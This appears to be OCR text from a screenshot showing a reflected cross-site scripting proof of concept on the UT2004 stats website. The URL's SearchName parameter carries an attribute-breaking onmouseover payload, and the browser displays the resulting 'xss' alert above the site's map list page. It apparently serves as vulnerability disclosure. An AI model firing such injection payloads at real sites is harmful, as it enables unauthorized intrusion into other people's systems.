 Not secure | ut2004stats.epicgames.com/index.php?stats=maps&SearchName="+onmouseover="alert(%27xss%27)
ut2004stats.epicgames.com says
xss
OK
Unreal
TOURNAMENT
2004
UT2004STATS
World-wide UT2004 stats tracking and ranking
ID Search: Name Search: Search Clear
*Select headings to sort list by Map ID, Name, Matches, Score, Time, or Last Match
Unreal Tournament 2004 Map List
Map ID Map Name Matches Score Time Last Match
Home
Recent Matches
Rankings
InstaGib Rankings
Servers
Players
Maps
Totals
Help
Forums